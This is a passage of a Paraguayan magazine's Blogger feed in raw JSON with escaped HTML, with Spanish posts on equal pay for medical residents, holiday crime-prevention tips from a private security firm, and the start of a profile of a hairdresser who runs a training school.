href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" 